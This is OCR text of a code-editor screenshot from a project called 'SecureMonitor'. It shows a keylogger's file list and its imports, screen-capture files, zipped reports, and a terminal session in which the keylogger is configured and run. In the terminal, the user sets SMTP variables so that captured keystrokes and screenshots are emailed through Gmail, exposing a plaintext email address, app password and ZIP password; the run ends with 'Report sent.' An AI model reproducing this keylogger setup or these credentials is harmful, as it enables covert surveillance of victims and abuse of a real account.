 File Edit Selection View Go Run Terminal Help
SecureMonitor
EXPLORER
OPEN EDITORS
keylogger.py M
report_20250824-095234_part1.zip monit... U
test_mail.py
reporter.py U
decrypt.py C:\Users\Me\Downloads
keylogger.py C:\Users\Me\Downloads
keys_20250822_122102.log.enc monitor_data
SECUREMONITOR
Decrypted
Downloads
monitor_data
keys.log U
report_20250824-095234_part1.zip U
report_20250824-095319_part1.zip U
report_20250824-095800_part1.zip U
report_20250824-100304_part1.zip U
report_20250824-100809_part20.zip U
report_20250824-115719_part12.zip U
report_20250824-122120_part1.zip U
report_20250824-122125_part1.zip U
report_20250824-122628_part1.zip U
report_batch_72.zip
screenshot_20250824_175647.png U
screenshot_20250824_175658.png U
screenshot_20250824_175718.png U
screenshot_20250824_175728.png U
screenshot_20250824_175748.png U
screenshot_20250824_175759.png U
screenshot_20250824_175818.png U
screenshot_20250824_175829.png U
screenshot_20250824_175848.png U
screenshot_20250824_175859.png U
screenshot_20250824_175918.png U
screenshot_20250824_175929.png U
screenshot_20250824_175948.png U
screenshot_20250824_175959.png U
screenshot_20250824_180019.png U
screenshot_20250824_180030.png U
screenshot_20250824_180049.png U
screenshot_20250824_180100.png U
OUTLINE
TIMELINE
26
1
keylogger.py .\ M
report_20250824-095234_part1.zip U
test_mail.py
reporter.py U
decrypt.py
keylogger.py C:\...\Downloads
keys_20250822_122102.log.enc
keylogger.py > ...
prin Aa ab .* ? of 3
1 import os
2 import time
3 import logging
4 import threading
5 import smtplib
6 import ssl
7 import mimetypes
8 from pathlib import Path
9 from datetime import datetime, timezone
10 from email.message import EmailMessage
11 from pynput import keyboard
12 import pyautogui
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL
python
and try again.
At line:1 char:1
+ export ZIP_PASSWORD="Richard" export SMTP_SERVER="smtp.gmail.com" exp ...
+ ~~~~~~
+ CategoryInfo : ObjectNotFound: (export:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\Me\Desktop\SecureMonitor>
PS C:\Users\Me\Desktop\SecureMonitor>
PS C:\Users\Me\Desktop\SecureMonitor> 4@gmail.com" export TO_EMAIL="mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:ZIP_PASSWORD = "Richard"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_SERVER = "smtp.gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_PORT = "587"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_USER = "mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_PASS = "wmangfukkbvgsjnr" # <-- your Gmail App Password
PS C:\Users\Me\Desktop\SecureMonitor> $env:FROM_EMAIL = "mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:TO_EMAIL = "mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> echo $env:ZIP_PASSWORD
Richard
PS C:\Users\Me\Desktop\SecureMonitor> echo $env:SMTP_USER
mazarellosherwin4@gmail.com
PS C:\Users\Me\Desktop\SecureMonitor> echo $env:SMTP_PASS
wmangfukkbvgsjnr
PS C:\Users\Me\Desktop\SecureMonitor> python keylogger.py
[+] Keylogger started. Logs at C:\Users\Me\Desktop\SecureMonitor\monitor_data\keys.log
Report sent.
main* 0 0 BLACKBOX Agent Open Website Generate Commit Message
Ln 154, Col 1 (4889 selected) Spaces: 4 UTF-8 CRLF {} Python Finish Setup Python 3.13 (64-bit) Go Live AI Code Chat
Quick search
21
4
28°C Partly sunny
ENG
18:01
24-08-2025